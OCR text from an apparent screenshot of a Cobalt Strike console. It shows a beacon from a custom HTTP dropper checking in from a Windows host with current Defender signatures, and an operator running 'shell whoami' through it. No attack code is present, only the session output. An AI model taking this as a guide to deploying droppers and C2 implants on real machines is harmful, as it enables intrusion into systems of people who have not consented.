 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note last
192.168.1.23 192.168.1.23 B-HTTP dell pc DESKTOP-NMBAEND 58s
Snipping Tool
New Mode Delay Cancel Options
Select the snip mode using the Mode button or click the New
button.
Snipping Tool is moving...
In a future update, Snipping Tool will be moving to a new
home. Try improved features and snip like usual with Snip
& Sketch (or try the shortcut
Windows logo key + Shift + S).
Try Snip & Sketch
D:\Samples\httpdropper\x64\Release\Dr
Windows Security
Protection updates
View information about your security intelligence version, and check for
updates.
Security intelligence
Microsoft Defender Antivirus uses security intelligence to detect threats.
We try to automatically download the most recent intelligence to protect
your device against the newest threats. You can also manually check for
updates.
Security intelligence version: 1.363.173.0
Version created on: 4/11/2022 2:43 AM
Last update: 4/11/2022 7:15 AM
Check for updates
Event Log X Listeners X Beacon 192.168.1.23
beacon> whoami
[-] Unknown command: whoami
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
desktop-nmbaend\dell pc
[DESKTOP-NMBAEND] dell pc/15576 (x64) last: 58s
beacon>